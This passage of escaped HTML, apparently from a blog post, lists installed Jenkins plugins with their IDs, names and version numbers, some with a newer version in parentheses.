\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.1.18\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Elockable-resources\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Lockable Resources plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejquery-detached\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JavaScript GUI Lib: jQuery bundles (jQuery and jQuery UI) plugin 1.2.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-scm-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: SCM Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-auth\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Matrix Authorization Strategy Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-project\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Matrix Project Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-build-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Build Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-input-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Input Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebouncycastle-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;bouncycastle API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ehandlebars\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Handlebars bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emomentjs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Moment.js bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eplain-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Plain Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker-commons\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Docker Commons Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-client\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Git client plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.7.6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-rest-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: REST API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-basic-steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Basic Steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials-binding\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Binding Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17 (1.18)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-view\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage View Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escript-security\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Script Security Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.49 (1.53)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;GIT server Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-step-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Step API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.19\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-graph-analysis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline Graph Analysis Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-model-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Model API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Groovy\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.61 (2.63)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebranch-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Branch API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejdk-tool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JDK Tool Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecloudbees-folder\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Folders Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edurable-task\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Durable Task Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejunit\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JUnit Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.27\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escm-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SCM API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eace-editor\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: ACE Editor bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edisplay-url-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Display URL API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-support\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Supporting APIs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 